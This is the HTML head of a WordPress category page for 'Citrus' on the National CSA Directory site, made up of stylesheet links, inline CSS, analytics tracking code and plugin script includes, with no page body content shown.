

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalcsadirectory.com/category/fruits-berries/citrus/
body_size: 24856
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php">
			
	<title>Citrus &#8211; National CSA Directory</title>
<link href="https://fonts.googleapis.com/css?family=Cuprum:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.nationalcsadirectory.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="National CSA Directory &raquo; Feed" href="https://www.nationalcsadirectory.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="National CSA Directory &raquo; Citrus Category Feed" href="https://www.nationalcsadirectory.com/category/fruits-berries/citrus/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H5XSVMPM5M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.nationalcsadirectory.com\/category\/fruits-berries\/citrus\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H5XSVMPM5M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-H5XSVMPM5M', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='layerslider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-latest-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/all.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-awesome-four-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/select2.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/jquery-ui.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-dropdownhover.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-components-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-components.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/fontawesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/material-design-iconic-font.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.theme.default.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-map-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-map.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-slider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.nationalcsadirectory.com","hash_tracking":"false","v4_id":"G-H5XSVMPM5M"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.8" id="apsl-frontend-js-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.7.0" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":true,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","nonce":"6a0b5458a7","preview":false,"postId":0,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.7.0" id="responsive-lightbox-js"></script>
